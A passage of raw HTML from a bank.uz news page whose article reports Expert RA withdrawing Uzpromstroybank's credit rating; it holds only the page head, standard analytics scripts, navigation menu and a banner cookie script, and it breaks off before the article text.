

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text51457_ekspert_ra_otzyvaet_reyting_kreditosposobnosti_uzpromstroybank
body_size: 20899
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>«Эксперт РА»  отзывает рейтинг кредитоспособности «Узпромстройбанк» | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="«Эксперт РА» - ведущее национальное рейтинговое агентство в России отзывает рейтинг кредитоспособности «Узпромстройбанк» (Республика Узбекистан) в связи c истечением его срока действия и отказом Банка от актуализации. Ранее у Банка действовал рейтинг на уровне В++ (приемлемый уровень кредитоспособности)" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769018174','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'904951815f2a3c8e764d65d89264d62a'});</script>


<link rel="canonical" href="https://bank.uz/news/text51457_ekspert_ra_otzyvaet_reyting_kreditosposobnosti_uzpromstroybank"/>
<meta property="og:type" content="article">
<meta property="og:title" content="«Эксперт РА»  отзывает рейтинг кредитоспособности «Узпромстройбанк» | Bank.uz">
<meta property="og:description" content="«Эксперт РА» - ведущее национальное рейтинговое агентство в России отзывает рейтинг кредитоспособности «Узпромстройбанк» (Республика Узбекистан) в связи c истечением его срока действия и отказом Банка от актуализации. Ранее у Банка действовал рейтинг на уровне В++ (приемлемый уровень кредитоспособности)">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text51457-ekspert-ra-otzyvaet-reyting-kreditosposobnosti-uzpromstroybank news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text51457_ekspert_ra_otzyvaet_reyting_kreditosposobnosti_uzpromstroybank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
